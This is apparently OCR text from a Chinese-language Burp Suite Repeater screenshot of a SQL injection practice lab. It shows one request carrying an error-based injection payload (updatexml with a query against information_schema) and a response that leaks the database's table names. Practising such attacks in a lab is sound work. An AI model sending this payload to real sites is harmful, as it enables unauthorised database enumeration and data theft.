 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × 2 × 3 × ...
发送 取消 < > 目标: http://1.14.71.254:28149 ?
请求
Raw 参数 头 Hex
GET
/index.php?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_concat(table_name)%20
from%20information_schema.tables%20where%20table_schema=database())),1)%20%20--+
HTTP/1.1
Host: 1.14.71.254:28149
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:93.0) Gecko/20100101 Firefox/93.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Referer:
http://1.14.71.254:28149/index.php?id=1%27%20and%20updatexml(1,concat(0x7e,(select%20group_
concat(table_name)%20from%20information_schema.tables%20where%20table_schema=database()
)),1)%20%20--+
Upgrade-Insecure-Requests: 1
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Server: nginx/1.14.2
Date: Tue, 19 Oct 2021 03:14:11 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Content-Length: 993
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>sqli</title>
</head>
<body >
<!--SELECT * FROM users WHERE id='$id' LIMIT 0,1-->
<div style=" margin-top:60px;color:#000000; font-size:23px">看看有没有什么捷径<br>
<font size="3" color='#000000'>
<form action="index.php" method="get" style="margin-top: 300">
<input type="text" name="id" placeholder="id" >
<button style="margin-top:20;" type="submit">点击</button>
</form>
</br></br>id：1' and updatexml(1,concat(0x7e,(select group_concat(table_name) from
information_schema.tables where table_schema=database())),1)  -- </br></br></br><font
size="3" color="#000000">XPATH syntax error: '~test_tb,users'</br></font><font color=
"#000000" font size= 3>
</font> </div></br></br></br>
</body>
</html>
PC T P 中 拼
2021